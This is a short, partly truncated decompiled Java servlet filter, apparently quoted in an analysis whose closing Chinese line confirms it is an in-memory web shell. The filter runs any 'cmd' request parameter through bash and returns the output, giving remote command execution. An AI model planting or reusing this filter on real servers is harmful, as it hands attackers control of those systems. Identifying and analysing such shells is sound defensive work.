 implements Filter {
mem_jsp.1() {
}
public void init(FilterConfig filterConfig) throws ServletException {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletRespons
) throws IOException, ServletException {
/*167*/ HttpServletRequest req = (HttpServletRequest)servletRequest;
/*168*/ if (req.getParameter("cmd") != null) {
/*169*/ byte[] bytes = new byte[1024];
Process process = new ProcessBuilder("bash", "-c", req.getParameter("cmd"
/*171*/ int len = process.getInputStream().read(bytes);
/*172*/ servletResponse.getWriter().write(new String(bytes, 0, len));
/*173*/ process.destroy();
/*174*/ return;
}
/*177*/ filterChain.doFilter(servletRequest, servletResponse);
}
public void destroy() {
}
}
通过代码确认是内存马